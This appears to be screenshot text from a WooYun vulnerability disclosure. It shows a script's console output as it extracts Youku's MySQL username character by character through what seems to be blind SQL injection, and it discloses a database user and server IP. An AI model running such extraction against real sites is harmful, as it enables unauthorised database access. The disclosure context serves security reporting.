 管理员: C:\Windows\system32\cmd.exe
D:\>youku.com_2015_6_8.py
[20:29:45] Start to retrive MySQL User:
.
[in progress] b
[in progress] ba . . . . . . . . . . . . .
[in progress] ban . . .
[in progress] band
[in progress] banda . . . . . . . .
[in progress] bandai . . .
[in progress] bandaid . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] bandaid@ . . . . . . . . . . . . . . . . . . . . . .
[in progress] bandaid@1 . . . . . . . . . . . . . . . . . . . . .
[in progress] bandaid@11 . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] bandaid@118 . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] bandaid@118. . . . . . . . . . . . . . . . . . . . .
.
[in progress] bandaid@118.2 . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] bandaid@118.26 . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] bandaid@118.26. . . . . . . . . . . . . . . . . . .
. . .
[in progress] bandaid@118.26.2 . . . . . . . . . . . . . . . . . .
.
[in progress] bandaid@118.26.20 . . . . . . . . . . . . . . . . .
. . . . .
[in progress] bandaid@118.26.203 . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . .
[in progress] bandaid@118.26.203. . . . . . . . . . . . . . . . .
. . . .
[in progress] bandaid@118.26.203.1 . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] bandaid@118.26.203.14 . . . . . . . . . . . . . . .
. . . . . .
[in progress] bandaid@118.26.203.142
[Done] MySQL user is bandaid@118.26.203.142
www.wooyun.org